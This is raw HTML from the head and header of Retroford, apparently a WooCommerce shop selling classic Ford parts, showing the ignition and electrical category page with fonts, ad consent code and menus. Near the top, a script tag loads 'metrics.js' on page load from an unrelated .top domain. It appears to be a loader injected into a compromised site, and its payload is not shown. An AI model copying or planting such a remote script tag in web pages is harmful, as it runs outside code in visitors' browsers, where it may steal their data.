  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17044851891 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17044851891" type="6e7a961cc4340668ae98fc5f-text/javascript"></script>
		<script type="6e7a961cc4340668ae98fc5f-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-spark-plugs-ignition-and-electrical term-805 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">

<script type="6e7a961cc4340668ae98fc5f-text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-1524644072">


	<div id="col-1285789931" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1951624884">


	<div id="col-1253600442" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1253600442 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1426250586" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-335121206">


	<div id="col-1001061019" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1001061019 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
